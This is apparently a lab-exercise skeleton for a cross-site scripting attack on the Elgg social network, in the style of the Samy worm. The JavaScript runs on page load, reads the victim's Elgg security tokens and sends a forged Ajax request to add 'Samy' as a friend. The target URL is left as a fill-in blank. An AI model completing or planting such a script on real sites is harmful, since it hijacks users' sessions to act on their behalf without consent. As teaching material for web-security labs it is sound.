 <script type="text/javascript">
window.onload = function () {
  var Ajax=null;

  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;          ①
  var token="&__elgg_token="+elgg.security.token.__elgg_token;  ②

  //Construct the HTTP request to add Samy as a friend.
  var sendurl=...;  //FILL IN

  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET", sendurl, true);
  Ajax.send();
}
</script>